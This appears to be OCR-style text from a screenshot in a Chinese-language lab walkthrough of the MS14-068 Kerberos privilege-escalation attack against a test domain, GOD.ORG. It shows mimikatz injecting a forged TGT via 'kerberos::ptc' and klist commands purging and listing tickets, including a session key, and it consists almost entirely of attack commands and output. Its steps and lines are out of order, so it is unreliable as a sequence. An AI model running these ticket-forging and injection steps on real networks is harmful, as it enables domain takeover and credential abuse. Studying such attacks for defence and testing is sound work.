 mimikatz 2.2.0 x64 (oe.eo)
2 运行MS14-068生成伪造票据
PS C:\Users\mary.GOD\desktop\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc TGT_mary@god.org.ccache
3 注入
Principal : (01) : mary ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2022/5/14 17:45:44 ; 2022/5/15 3:45:44 ; 2022
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : mary ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forward
Session Key : 0x00000017 - rc4_hmac_nt
ff6d60168e221a904cf03a04e980c0a7
Ticket : 0x00000000 - null ; kvno = 2
* Injecting ticket : OK
mimikatz #
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
PS C:\Users\mary.GOD\desktop> klist purge
1 清除
当前登录 ID 是 0:0x6740cb
删除所有票证:
已清除票证!
PS C:\Users\mary.GOD\desktop> klist
4 查看
当前登录 ID 是 0:0x6740cb
缓存的票证: (1)
#0> 客户端: mary @ GOD.ORG
服务器: krbtgt/GOD.ORG @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_a
开始时间: 5/14/2022 17:45:44 (本地)
结束时间: 5/15/2022 3:45:44 (本地)
续订时间: 5/21/2022 17:45:44 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
PS C:\Users\mary.GOD\desktop>